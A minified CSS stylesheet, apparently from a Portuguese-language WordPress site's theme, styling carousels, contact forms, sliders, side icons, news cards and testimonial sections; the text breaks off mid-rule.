.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}.clear{clear:both}.pagina-interna .container{line-height:25px}#novidades .novidades-paginacao li.novidades-item.novidades-texto a{color:#A5ADB8}a.page-numbers,span.page-numbers{display:inline-block}#novidades .novidades-paginacao span.page-numbers.current li.novidades-item{background-color:#A5ADB8;color:#fff}.screen-reader-text{display:none}.row.itenspagination>div{margin:6px 0}.blog h1#titulo_pagina{max-width:1200px;margin:-160px auto 130px;font-size:53px}.pagina-interna .container p.page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.post-916 .container p{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191;margin-bottom:1.5rem!important}.post-916 .container h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin:1rem 0!important}.type-nossas_solucoes img.interno-img.mb-2{filter:contrast(2) invert(1);max-width:52px;transform:translateZ(0)}.modal-header .close{right:11px;position:absolute}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,.modal-body .wpcf7-textarea,#sidebar .search-field,.modal-body .wpcf7-select{width:100%;float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;border-radius:3px}.modal-body input.wpcf7-text,.modal-body input.wpcf7-date,#sidebar .search-field,.modal-body .wpcf7-select{height:47px}.modal-body input.wpcf7-text:focus,.modal-body .wpcf7-textarea:focus{border-bottom-color:#d42d00;outline:none}.modal-body label{color:#797979;text-transform:none;font-weight:400;font-size:14px;margin-bottom:4px;width:100%}.modal-body input.wpcf7-submit{float:right;font-size:14px;line-height:1;font-weight:700;text-transform:uppercase;text-align:center;color:#fff;background-color:#d42d00;box-shadow:none;text-shadow:none;margin:22px 0 0;border:none;border-radius:3px;padding:22px 44px}span.wpcf7-not-valid-tip{color:red;font-size:.7em;margin:-26px 4px 0 0;display:block;float:right}.screen-reader-response{height:0;overflow:hidden}#noticias .novidades-texto,#noticias .novidades-subtitle{width:50%}.novidades-card img{width:100%;max-height:230px;object-fit:cover;object-position:bottom}#contato .container>.row{padding:130px 0 157px 0}#blog .novidades-card .novidades-externo .novidades-title{width:auto}#blog .content-single{font-size:20px;line-height:37px;font-weight:400;text-transform:inherit;color:#919191}#blog .content-single p{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single p,#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-size:20px;line-height:30px;color:#919191;font-weight:400;text-transform:inherit;margin-bottom:1.5rem!important}#blog .content-single h2,#blog .content-single h3,#blog .content-single h4{font-style:italic;font-weight:700}#blog .content-single span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single p span{font-family:proxima-nova,sans-serif!important;color:#919191!important}#blog .content-single h6{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}.bg_lateral.blog-externo{background-color:#f1f1f1;display:table}.bg_lateral h2{font-size:18px;text-transform:uppercase;font-weight:700;color:#075d86;margin-top:20px;margin-bottom:10px}.bg_lateral input[type=submit]{width:100%;height:55px;background-color:#CB221B;font-size:16px;line-height:5px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1);display:inline-block;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid #fff0;padding:1.375rem .75rem;border-radius:.25rem}.bg_lateral input[type=submit]:hover{transform:scale(1.1)}.bg_lateral .widget_categories ul{margin:0;list-style:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0;margin-inline-end:0;padding-inline-start:40px;color:gray}.bg_lateral .widget_categories ul li{padding:4px 0}.bg_lateral .social{margin:0;padding:0}.bg_lateral .social li{list-style:none;background:0 0;float:left;margin:0 4px}.bg_lateral .social li .fab{border-radius:50%;overflow:hidden;background-color:#075d86;color:#fff;padding:7px;width:32px;height:32px;text-align:center;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.social li .fa:hover{background-color:#d42d00;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bg_lateral .textwidget .social{height:34px}.bg_lateral .widget{margin:0 0 1.5em}.bg_lateral .es_spinner_image{display:none}.bg_lateral a.ctc_amarelo{color:#075d86}div#sidebar iframe{height:280px}#home #escolha{padding:370px 0 40px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto a{color:#121845}#sobre .page-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:20px}body #contato .form-contato .contato-input.contato-tel,body #contato .form-contato .contato-input.cotacao-select,.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{position:inherit;top:0;right:0;left:auto;bottom:auto;width:46.5%;margin:8px 1.75% 8px 1.75%}body .novidades-card .novidades-externo .novidades-title{width:fit-content}body .novidades-card .novidades-externo a .novidades-continua{margin-bottom:0px!important}#sidebar .search-form label{display:none}#sidebar .search-field{float:left;display:block;padding:12px 22px;font-size:14px;color:#797979;border:1px solid #ebebeb;border-bottom:4px solid #075d86;margin-bottom:12px;font-weight:700}.interno-blog-title a{color:#fff}#contato form span.wpcf7-not-valid-tip{color:red;font-size:.7em;display:block;right:10px;margin-top:-26px;position:absolute}#contato form span.wpcf7-form-control-wrap{position:relative}.modal form p{display:contents;position:relative}.wpcf7-response-output{color:#2f2f2f;font-size:14px;text-align:center;padding-top:10px}body #formulario .form-externo{width:444px}body #formulario .form-externo .nav .nav-item .nav-link{padding:18px 12px}body #formulario .form-externo .tab-content .tab-pane .formulario .form-select{background-position:right 16px top 30px}@media screen and (min-width:993px){.modal span.wpcf7-form-control-wrap.Telefone .wpcf7-not-valid-tip{position:absolute;margin-left:98px;margin-top:36px}.modal-body input.contato-input.contato-tel{margin:8px 3.5% 8px 0}.modal-body select.contato-input.cotacao-select{margin:8px 0 8px 3.5%}}@media screen and (max-width:992px){.modal-body input.contato-input.contato-tel,.modal-body select.contato-input.cotacao-select{width:100%}}versao{content:1}html,body{margin:0;padding:0;border:0;font-size:100%;color:#fff;height:100%;width:100%}body{font-family:"proxima-nova",sans-serif;width:100%;position:relative;margin:0;padding:0}.wow{visibility:hidden}@font-face{font-family:"proxima-nova",sans-serif;font-weight:400;font-style:normal}@font-face{font-family:"proxima-nova",sans-serif;font-weight:700;font-style:normal}div.wpcf7 .wpcf7-not-valid-tip{background-color:#CB221B;border-radius:50%;width:18px;height:18px;position:absolute;border:none;right:8px;top:50%;transform:translateY(-50%);z-index:50;font-size:0;line-height:16px;text-align:center;pointer-events:none}div.wpcf7 .wpcf7-not-valid-tip::after{display:inline-block;vertical-align:middle;font-size:12px;font-weight:700;color:#fff;content:"!"}div.wpcf7 .form-group{position:relative}div.wpcf7 .wpcf7-display-none{display:none}div.wpcf7 .wpcf7-response-output{--background:#000;position:absolute;right:0;bottom:0;z-index:10;transform:translateY(100%);margin:12px 0 0;max-width:50%;border-radius:0;border:none;background-color:var(--background);box-shadow:0 3px 4px rgb(0 0 0 / .4);padding:8px 12px;font-weight:400;font-size:14px;text-align:left;line-height:1.5em;color:#fff;cursor:zoom-out}div.wpcf7 .wpcf7-response-output.wpcf7-validation-errors,div.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok,div.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ng,div.wpcf7 .wpcf7-response-output.wpcf7-spam-blocked{border:none}div.wpcf7 .wpcf7-response-output::after{position:absolute;right:16px;top:-16px;border-style:solid;border-color:#fff0 #fff0 var(--background) #fff0;border-width:8px 10px;content:""}div.wpcf7 .wpcf7-response-output:empty{display:none}div.wpcf7 .wpcf7-file{display:none}div.wpcf7 .required{color:#CB221B}#conteudo{overflow-x:hidden}#slider{position:relative}#slider .owl-dots{position:absolute;top:80%;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}#slider .owl-dots .owl-dot{outline:none}#slider .owl-dots .owl-dot span{background-color:#fff}#slider .owl-dots .owl-dot.active span{background-color:#CB221B}#slider .cotacao{position:absolute;top:93%;left:50%;bottom:auto;right:auto;display:flex;justify-content:space-between;align-items:center;z-index:1;background-color:#fff;padding:35px 45px;width:1112px;max-width:90%;transform:translateX(-50%);box-shadow:0 5px 5px 2px rgb(0 0 0 / .16)}#slider .cotacao .cotacao-texto .cotacao-title{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#8E8E8E;white-space:nowrap}#slider .cotacao .cotacao-texto .cotacao-subtitle{font-size:20px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;white-space:nowrap}#slider .cotacao .cotacao-form .wpcf7{position:relative;padding:0 180px 0 40px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form{position:static}#slider .cotacao .cotacao-form .wpcf7 p{margin:0}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){border:none;background-color:#F7F7F7;padding:0 15px;margin:5px;border-radius:3px;height:45px;width:240px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-select{background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/play-button.png) no-repeat right .75rem center/15px 10px}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit{position:absolute;top:50%;right:0;background-color:#CB221B;border:none;padding:15px 40px;height:78px;font-size:18px;line-height:22px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:translateY(-50%) scale(1)}#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:hover,#slider .cotacao .cotacao-form .wpcf7 .wpcf7-form-control.wpcf7-submit:focus{transform:translateY(-50%) scale(1.1)}#slider .cotacao .cotacao-form .wpcf7 .ajax-loader{bottom:-24px;left:auto;right:0;margin:0}.home-slide-item{background-repeat:no-repeat;background-position:top center;background-color:#fff0;padding-bottom:calc(614 / 1573 * 100%);background-size:cover;overflow:hidden;position:relative;width:100%;height:auto;object-position:top;z-index:0}.slide-texto{position:absolute;top:25%;left:15%;width:430px}.slide-texto h1{font-size:60px;line-height:64px;font-weight:700;text-transform:uppercase;color:#fff}.slide-texto p{font-size:24px;line-height:28px;font-weight:400;text-transform:uppercase;color:#fff;margin-top:10px}#lateral-icones{position:fixed;top:40%;bottom:auto;left:auto;right:0;width:235px;height:250px;z-index:99}#lateral-icones .lateral-icones-externo{width:235px;height:250px}#lateral-icones .lateral-icones-externo .lateral-icones-item{width:65px;height:60px;background:#CB221B;border-radius:80px 0 0 80px;border-radius:50% 0% 0% 50%;margin:15px 0;position:absolute;right:0;top:0;transition:all 0.5s ease-in-out}#lateral-icones .lateral-icones-externo .lateral-icones-item:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item:focus{width:235px;height:60px;border-radius:80px 0 0 80px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(2){top:70px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(3){top:140px}#lateral-icones .lateral-icones-externo .lateral-icones-item:nth-of-type(4){top:210px;background:#42CD9A}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno{width:65px;height:60px;position:relative}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:focus{width:206px;height:60px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:hover a,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:focus a{top:12px;left:30px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:hover a .lateral-icones-texto,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno:focus a .lateral-icones-texto{opacity:1!important;transition:all 0.3s ease-in-out!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a{position:absolute;top:12px;left:20px;text-decoration:none;display:flex;transition:all 0.5s ease-in-out!important;width:230px;height:50px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a:focus{top:12px;left:30px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a img{width:35px;height:35px}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto{display:block;opacity:0;margin-left:10px;transition:all 0.3s ease-in-out}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto:hover,#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto:focus{opacity:1!important;transition:all 0.3s ease-in-out!important}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff;white-space:nowrap}#lateral-icones .lateral-icones-externo .lateral-icones-item .icone-interno a .lateral-icones-texto .lateral-icones-subtitle{font-size:12px;line-height:16px;font-weight:400;text-transform:inherit;color:#fff;white-space:nowrap}#lateral-icones-custom{position:fixed;top:65%;bottom:auto;left:auto;right:0;z-index:99}#lateral-icones-custom .lateral-icones-externo .custom-icone{width:206px;height:86px;background:#42CD9A;border-radius:80px 0 0 80px;margin:15px 0;position:relative}#lateral-icones-custom .lateral-icones-externo .custom-icone a{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-decoration:none;display:flex}#lateral-icones-custom .lateral-icones-externo .custom-icone a img{width:35px;height:35px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto{margin-left:10px}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto .lateral-icones-title{font-size:14px;line-height:18px;font-weight:700;text-transform:inherit;color:#fff;white-space:nowrap}#lateral-icones-custom .lateral-icones-externo .custom-icone a .lateral-icones-texto .lateral-icones-subtitle{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#fff;white-space:nowrap}#escolha{position:relative;padding:370px 0 40px}#escolha::before{position:absolute;top:42%;left:50%;bottom:auto;right:auto;transform:translateX(-50%);background-color:#CBCBCB;width:1px;height:45%;z-index:auto;content:""}#escolha::after{position:absolute;top:60%;left:50%;bottom:auto;right:auto;transform:translateX(-50%);background-color:#fff;border:1px solid #CBCBCB;width:45px;height:45px;border-radius:50%;z-index:auto;content:"ou";font-size:22px;line-height:26px;font-weight:400;text-transform:uppercase;color:#8E8E8E;text-align:center;padding:10px 4px}#escolha .escolha-direita{text-align:right;padding:0 120px 0 80px!important}#escolha .escolha-direita .escolha-paragrafo{padding-left:180px;padding-right:0px!important}#escolha .escolha-igual{padding:0 80px 0 120px}#escolha .escolha-igual .escolha-juntos{display:flex;justify-content:flex-end;align-content:center}#escolha .escolha-igual .escolha-juntos .escolha-title{font-size:30px;line-height:36px;font-weight:700;text-transform:uppercase;color:#121845;margin-bottom:30px;padding:0 20px}#escolha .escolha-igual .escolha-juntos img{width:auto;height:auto}#escolha .escolha-igual .escolha-juntos.dif{justify-content:flex-start}#escolha .escolha-igual .escolha-subtitle{font-size:18px;line-height:22px;font-weight:700;text-transform:inherit;color:#575757;margin-bottom:15px}#escolha .escolha-igual .escolha-paragrafo{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#575757;margin-bottom:30px;padding-right:160px}#escolha .escolha-igual .btn-escolha-custom{background-color:#CB221B;border:none;padding:8px 15px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}#escolha .escolha-igual .btn-escolha-custom:hover,#escolha .escolha-igual .btn-escolha-custom:focus{box-shadow:none;transform:scale(1.1)}#funciona{position:relative;margin:0 0}#funciona .funciona-titles{position:absolute;top:15%;left:50%;transform:translateX(-50%);right:auto;bottom:auto;text-align:center;z-index:2}#funciona .funciona-titles .funciona-title-1{font-size:25px;line-height:29px;font-weight:400;text-transform:inherit;color:#6A6A6A}#funciona .funciona-titles .funciona-title-2{font-size:50px;line-height:54px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:5px}#funciona .owl-dots{position:absolute;top:50%;bottom:auto;left:7%;right:auto}#funciona .owl-dots .owl-dot{outline:none;display:block}#funciona .owl-dots .owl-dot span{background-color:#121845}#funciona .owl-dots .owl-dot.active span{background-color:#CB221B}.funciona-slide-item{background-repeat:no-repeat;background-position:top center;background-color:#fff0;padding-bottom:calc(900 / 1580 * 100%);background-size:cover;overflow:hidden;position:relative;width:100%;height:auto;object-position:top;z-index:0}.img-numero{position:absolute;top:16%;left:10%;right:auto;bottom:auto;width:auto!important}.funciona-texto{position:absolute;top:40%;left:25%;right:auto;bottom:auto}.funciona-texto img{width:auto!important}.funciona-texto h1{font-size:20px;line-height:24px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:15px}.funciona-texto p{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#37211D;margin:15px 0 15px;width:300px}.funciona-texto .btn-funciona-custom{background-color:#CB221B;border:none;padding:8px 15px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}.funciona-texto .btn-funciona-custom:hover,.funciona-texto .btn-funciona-custom:focus{box-shadow:none;transform:scale(1.1)}.img-objeto{position:absolute;top:28%;left:46%;right:auto;bottom:auto;width:auto!important}.red-recorte{position:absolute;top:auto;bottom:70px;left:50%;right:auto;z-index:2}.red-recorte img{width:auto}#utiliza{position:relative;margin:0 0;margin-top:-167px}#utiliza .utiliza-titles{position:absolute;top:8%;left:50%;transform:translateX(-50%);right:auto;bottom:auto;text-align:center;z-index:2}#utiliza .utiliza-titles .utiliza-title-1{font-size:25px;line-height:29px;font-weight:400;text-transform:uppercase;color:#6A6A6A}#utiliza .utiliza-titles .utiliza-title-2{font-size:40px;line-height:44px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:5px}#utiliza .img-grande{width:100%;position:absolute;top:auto;left:auto;right:auto;bottom:-40%;z-index:1}#utiliza .calculo-externo{text-align:center;margin-top:-50px;position:absolute;top:auto;left:31%;right:auto;bottom:auto;z-index:2}#utiliza .calculo-externo .calculo-title{font-size:40px;line-height:44px;font-weight:700;text-transform:uppercase;color:#CB221B}#utiliza .calculo-externo .calculo-subtitle{font-size:25px;line-height:29px;font-weight:400;text-transform:uppercase;color:#fff;margin:20px 0}#utiliza .calculo-externo .btn-calculo-custom{background-color:#CB221B;border:none;padding:10px 20px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}#utiliza .calculo-externo .btn-calculo-custom:hover,#utiliza .calculo-externo .btn-calculo-custom:focus{box-shadow:none;transform:scale(1.1)}#utiliza .owl-dots{position:absolute;top:70%;bottom:auto;left:15%;right:auto}#utiliza .owl-dots .owl-dot{outline:none}#utiliza .owl-dots .owl-dot span{background-color:#121845}#utiliza .owl-dots .owl-dot.active span{background-color:#CB221B}.utiliza-slide-item{background-repeat:no-repeat;background-position:top center;background-color:#fff0;padding-bottom:calc(790 / 1921 * 100%);background-size:cover;overflow:hidden;position:relative;width:100%;height:auto;object-position:top;z-index:0}.utiliza-texto{position:absolute;top:35%;left:15%;right:auto;bottom:auto}.utiliza-texto .utiliza-title{font-size:26px;line-height:30px;font-weight:700;text-transform:inherit;color:#6A6A6A;width:190px}.utiliza-texto .utiliza-subtitle{font-size:36px;line-height:40px;font-weight:700;text-transform:uppercase;color:#121845;margin:15px 0 15px;width:325px}.utiliza-pessoal{position:absolute;top:48%;left:42%;right:auto;bottom:auto}.utiliza-pessoal .utiliza-title{font-size:40px;line-height:44px;font-weight:700;text-transform:inherit;color:#fff;margin-top:15px}.utiliza-pessoal .utiliza-subtitle{font-size:14px;line-height:18px;font-weight:400;text-transform:inherit;color:#fff;margin:15px 0 15px;width:220px}.utiliza-pessoal .btn-utiliza-custom{background-color:#CB221B;border:none;padding:10px 20px;height:auto;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}.utiliza-pessoal .btn-utiliza-custom:hover,.utiliza-pessoal .btn-utiliza-custom:focus{box-shadow:none;transform:scale(1.1)}#solucoes{background-color:#F6F6F6;padding:320px 0 100px;background:linear-gradient(0deg,#d5d5d5 0%,#f6f6f6 100%)}#solucoes .solucoes-titles{padding:30px 0;text-align:center}#solucoes .solucoes-titles .solucoes-title{font-size:25px;line-height:38px;font-weight:400;text-transform:uppercase;color:#6A6A6A}#solucoes .solucoes-titles .solucoes-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845}#solucoes .solucoes-lista{display:flex;align-items:center;list-style:none;width:1295px;height:auto;margin:0 auto;padding:20px 0}#solucoes .solucoes-lista:nth-of-type(2){width:1015px}#solucoes .solucoes-lista:nth-of-type(2) .solucoes-item{width:25%}#solucoes .solucoes-lista .solucoes-item{position:relative;width:20%;text-align:center;transition:all 0.3s ease-in-out}#solucoes .solucoes-lista .solucoes-item:hover .solucoes-cima,#solucoes .solucoes-lista .solucoes-item:focus .solucoes-cima{transition:all 0.3s ease-in-out;transform:scale(1.1)}#solucoes .solucoes-lista .solucoes-item:hover .solucoes-dif a,#solucoes .solucoes-lista .solucoes-item:focus .solucoes-dif a{transition:all 0.3s ease-in-out;color:#CB221B}#solucoes .solucoes-lista .solucoes-item .solucoes-exaguno{width:auto;height:auto}#solucoes .solucoes-lista .solucoes-item .solucoes-cima{position:absolute;top:25%;left:33%;width:80px;height:80px}#solucoes .solucoes-lista .solucoes-item .solucoes-texto{font-size:16px;line-height:20px;font-weight:700;text-transform:uppercase;color:#121845;margin-top:14px}#solucoes .solucoes-lista .solucoes-item .solucoes-dif{position:absolute;top:27%;left:31%;font-size:20px;line-height:23px;font-weight:700;transition:all 0.3s ease-in-out}#solucoes .solucoes-lista .solucoes-item .solucoes-dif a{text-decoration:none}#solucoes .solucoes-lista .solucoes-item .solucoes-dif a:hover,#solucoes .solucoes-lista .solucoes-item .solucoes-dif a:focus{color:#CB221B}#novidades{background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/bg.png);background-repeat:no-repeat;background-position:bottom left;background-size:contain;background-color:#d5d5d5;padding:20px 0 10px}#novidades .container-fluid{width:1520px}.novidades-titles{padding:30px 0 50px;text-align:center}.novidades-titles .novidades-title{font-size:25px;line-height:38px;font-weight:400;text-transform:uppercase;color:#6A6A6A}.novidades-titles .novidades-subtitle{font-size:40px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845}.novidades-card{border-radius:10px;box-shadow:0 3px 12px 0 rgb(18 24 69 / .4);margin:0 10px}.novidades-card img{width:100%;height:auto}.novidades-card .novidades-externo{position:relative;padding:50px 25px 25px 25px;background-color:#fff;border-radius:5px}.novidades-card .novidades-externo .novidades-title{position:absolute;top:-22px;left:20px;right:auto;bottom:0;font-size:12px;line-height:26px;font-weight:700;text-transform:uppercase;color:#fff;padding:6px 22px;border-radius:50px;background-color:#121845;height:35px}.novidades-card .novidades-externo .novidades-subtitle{font-size:16px;line-height:20px;font-weight:400;text-transform:uppercase;color:#555}.novidades-card .novidades-externo .novidades-texto{font-size:14px;line-height:19px;font-weight:400;text-transform:inherit;color:#6A6A6A;padding:25px 0 35px}.novidades-card .novidades-externo a{display:flex;justify-content:space-between;align-items:center}.novidades-card .novidades-externo a .novidades-continua{font-size:12px;line-height:38px;font-weight:700;text-transform:uppercase;color:#121845}.novidades-card .novidades-externo a .novidades-flecha{width:auto;height:auto}.novidades-paginacao{text-align:center;display:flex;justify-content:center;align-items:center;margin:40px 0 20px}.novidades-paginacao .novidades-item{width:30px;height:30px;border:1px solid #A5ADB8;border-radius:50%;background-color:#fff;font-size:12px;line-height:28px;font-weight:700;text-transform:uppercase;color:#A5ADB8;margin:0 3px;transition:all 0.3s ease-in-out;transform:scale(1)}.novidades-paginacao .novidades-item:hover,.novidades-paginacao .novidades-item:focus{box-shadow:none;transform:scale(1.1)}.novidades-paginacao .novidades-item a{text-decoration:none}.novidades-paginacao .active{background-color:#A5ADB8;color:#fff}.novidades-paginacao .novidades-texto{display:flex;width:auto;height:auto;border-radius:50px;padding:0 10px}.novidades-paginacao .novi-diff{padding:0 10px!important}#formulario{width:100%;height:680px;position:relative;background-image:url(/wp-content/themes/twentytwentyone/estrutura/img/background.png);background-repeat:no-repeat;background-position:top center;background-size:cover;background-color:#fff}#formulario .form-externo{position:absolute;top:100px;left:50%;right:auto;bottom:auto;box-shadow:0 0 10px 0 rgb(0 0 0 / .25);background-color:#fff;width:415px;height:auto;transform:translateX(-50%);padding:20px 50px 30px 50px;border-radius:10px;z-index:2}#formulario .form-externo .formulario-titles{text-align:center}#formulario .form-externo .formulario-titles .formulario-title{font-size:20px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000;margin-bottom:30px}#formulario .form-externo .nav .nav-item{width:50%;text-align:center}#formulario .form-externo .nav .nav-item .nav-link{width:auto;height:59px;background-color:#F7F7F7;border-radius:0;padding-top:18px;font-size:14px;line-height:24px;font-weight:700;text-transform:uppercase;color:#000}#formulario .form-externo .nav .nav-item .nav-link:hover,#formulario .form-externo .nav .nav-item .nav-link:focus{box-shadow:none}#formulario .form-externo .nav .nav-item .active{background-color:#E5E5E5;border-bottom:2px solid #707070}#formulario .form-externo .wpcf7{text-align:center}#formulario .form-externo .wpcf7 .wpcf7-form-control-wrap{display:block}#formulario .form-externo .wpcf7 .wpcf7-form-control:not(.wpcf7-submit){border:none;background-color:#F7F7F7;padding:0 15px;margin:5px 0;border-radius:3px;width:100%;height:60px;margin-bottom:20px}#formulario .form-externo .wpcf7 .wpcf7-submit{width:100%;margin:0!important;height:75px;background-color:#3C9;font-size:18px;line-height:29px;font-weight:700;text-transform:uppercase;color:#fff;transition:all 0.3s ease-in-out;transform:scale(1)}#formulario .form-externo .wpcf7 .wpcf7-submit:hover,#formulario .form-externo .wpcf7 .wpcf7-submit:focus{box-shadow:none;transform:scale(1.1)}#formulario .form-externo .wpcf7 .wpcf7-response-output{right:5%;max-width:90%}#formulario .form-externo .wpcf7 .ajax-loader{bottom:10px;left:auto;right:0}#formulario .img-carregamento{position:absolute;top:198px;left:66%;right:auto;bottom:auto}#formulario .img-carregamento img{width:auto;height:auto}#depoimentos{width:100%;background-color:#121845}#depoimentos #depoimentos-slider{z-index:2;padding:30px 0}#depoimentos .owl-dots{position:absolute;top:auto;bottom:10px;left:15%;right:auto;margin-left:-7px}#depoimentos .owl-dots .owl-dot{outline:none}#depoimentos .owl-dots .owl-dot span{background-color:#fff}#depoimentos .owl-dots .owl-dot.active span{background-color:#CB221B}#depoimentos .owl-carousel .owl-stage-outer{overflow:inherit}.depoimentos-slide-item{padding-bottom:calc(400 / 1921 * 100%);position:relative;width:100%;height:auto;object-position:top;z-index:99}.depoimentos-texto{position:absolute;top:50%;bottom:auto;left:15%;right:auto;width:370px;height:auto;transform:translateY(-50%)}.depoimentos-texto .depoimentos-title{font-size:29px;line-height:34px;font-weight:400;text-transform:uppercase;color:#fff}.depoimentos-texto .depoimentos-subtitle{font-size:36px;line-height:37px;font-weight:700;text-transform:uppercase;color:#CB221B}.depoimentos-texto .depoimentos-textos{font-size:14px;line-height:20px;font-weight:400;text-transform:inherit;color:#fff;margin-top:30px}.depoimentos-texto .depoimentos-textos a{color:inherit;text-decoration:underline}.depoimentos-firts,.depoimentos-two,.depoimentos-tri,.depoimentos-for{position:absolute;top:70%;left:44%;right:auto;bottom:auto;z-index:auto;width:393px;height:auto;z-index:99;box-shadow:0 0 10px 0 rgb(0 0 0 / .75)}.depoimentos-firts .depoimentos-pessoal,.depoimentos-two .depoimentos-pessoal,.depoimentos-tri .depoimentos-pessoal,.depoimentos-for .depoimentos-pessoal{position:relative;background-color:#fff;padding:30px 30px 20px}.depoimentos-firts .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-two .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-tri .depoimentos-pessoal .depoimentos-pessoa,.depoimentos-for .depoimentos-pessoal .depoimentos-pessoa{width:74px;height:74px;object-fit:cover;object-position:center;border-radius:50%;position:absolute;top:10px;left:-37px;right:auto;bottom:auto}.depoimentos-firts 